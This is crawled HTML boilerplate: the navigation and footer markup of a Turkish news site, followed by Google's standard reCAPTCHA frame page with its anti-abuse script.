						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WYiB2exjsziN-ZCH-0GRvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769959238271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>